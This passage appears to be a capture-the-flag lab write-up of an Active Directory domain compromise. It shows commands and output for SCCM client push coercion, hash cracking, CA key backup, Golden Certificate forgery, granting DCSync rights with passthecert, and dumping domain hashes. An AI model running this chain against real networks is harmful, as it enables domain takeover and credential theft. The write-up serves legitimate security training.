
We saw that SCCM is installed, but we can really gather credentials locally since they require administrative privileges.
But we can try coercing SCCM to capture credentials via Client Push Installation. Deploy responder and invoke client push
1
2
3
4
5
6
7
8
9
10
11
12
C:\temp>.\SharpSCCM.exe invoke client-push -t 10.8.4.147
_______ _ _ _______ ______ _____ _______ _______ _______ _______
|______ |_____| |_____| |_____/ |_____] |______ | | | | |
______| | | | | | \_ | ______| |______ |______ | | | @_Mayyhem
[+] Querying the local WMI repository for the current management point and site code
[+] Connecting to \\127.0.0.1\root\CCM
[+] Current management point: DC01.push.vl
[+] Site code: HQ0
[+] Created "ConfigMgr Client Messaging" certificate in memory for device registration and signing/encrypting subsequent messages
[+] Reusable Base64-encoded certificate:
We should receive connection to our Responder as scccadmin, save hash and crack it
1
2
3
4
5
└─$ hashcat -m 5600 -a 0 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
<SNIP>
SCCADMIN::PUSH:39760917d5bba31e:341deed496ecc82784f8f9d12902a126:010100000000000080781374c1ddd901adbcd4a49246636300000000020008003800420057004b0001001e00570049004e002d0034004d0043004f0059004400530042005a003200450004003400570049004e002d0034004d0043004f0059004400530042005a00320045002e003800420057004b002e004c004f00430041004c00030014003800420057004b002e004c004f00430041004c00050014003800420057004b002e004c004f00430041004c000700080080781374c1ddd901060004000200000008003000300000000000000000000000004000001fd54bfaacf6ff7dfb8d076ecd85f9a6809938375c1d9ffc56a504b12a3df87f0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e0038002e0030002e003100310036000000000000000000:<REDACTED>
<SNIP>
And creds are valid
1
2
3
4
└─$ nxc smb 10.10.147.246 -u sccadmin -p '<REDACTED>'
SMB 10.10.147.246 445 MS01 [*] Windows Server 2022 Build 20348 x64 (name:MS01) (domain:push.vl) (signing:False) (SMBv1:False)
SMB 10.10.147.246 445 MS01 [+] push.vl\sccadmin:<REDACTED> (Pwn3d!)
DC01.push.vl
We know that MS01 is CA
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
Certificate Authorities
0
CA Name : CA
DNS Name : MS01.push.vl
Certificate Subject : CN=CA, DC=push, DC=vl
Certificate Serial Number : 7D851B627A9199A2436DC9AB88385372
Certificate Validity Start : 2023-08-31 07:25:21+00:00
Certificate Validity End : 3022-08-31 07:35:21+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : PUSH.VL\Administrators
Access Rights
ManageCertificates : PUSH.VL\Administrators
PUSH.VL\Domain Admins
PUSH.VL\Enterprise Admins
ManageCa : PUSH.VL\Administrators
PUSH.VL\Domain Admins
PUSH.VL\Enterprise Admins
Enroll : PUSH.VL\Authenticated Users
We can now perform Golden Certificate attack.
First, extract the DPAPI-protected CA cert private key
1
2
3
4
5
6
7
8
9
10
└─$ certipy ca -backup -ca 'CA' -u 'sccadmin@push.vl' -p '<REDACTED>' -target-ip 10.10.147.246
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Creating new service
[*] Creating backup
[*] Retrieving backup
[*] Got certificate and private key
[*] Saved certificate and private key to 'CA.pfx'
[*] Cleaning up
Then forge ticket to Domain Administrator
1
2
3
4
└─$ certipy forge -ca-pfx 'CA.pfx' -upn administrator@push.vl -subject 'CN=Administrator,CN=Users,DC=PUSH,DC=VL'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved forged certificate and private key to 'administrator_forged.pfx'
If we try to retrieve hash using certipy and pfx, we get error: KDC_ERROR_CLIENT_NOT_TRUSTED since DC does not support the PKINIT. Check this article
1
2
3
4
5
6
└─$ certipy auth -pfx administrator_forged.pfx -username administrator -domain push.vl -dc-ip 10.10.147.245
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@push.vl
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERROR_CLIENT_NOT_TRUSTED(Reserved for PKINIT)
We can still try to abuse this using passthecert.py. We can perform one of these things:
- Add our created machine account to DC’s msDS-AllowedToActOnBehalfOfOtherIdentity property to perform resource based delegation RCBD
- Modify account’s password
- Granting the low privileged user DCSync rights
We will grant sccadmin dcsync rights
1
2
3
4
5
└─$ python3 ~/tools/red-team/PKINITtools/passthecert.py -action modify_user -crt admin.crt -key admin.key -domain push.vl -dc-ip 10.10.147.245 -target sccadmin -elevate
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Granted user 'sccadmin' DCSYNC rights!
Now we can perform DCSync
1
2
3
4
5
6
7
8
└─$ secretsdump.py push.vl/sccadmin:'<REDACTED>'@10.10.147.245
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<REDACTED>:::
<SNIP>
https://api.vulnlab.com/api/v1/share?id=5a3df241-63f3-4174-92e6-9ed291c49e17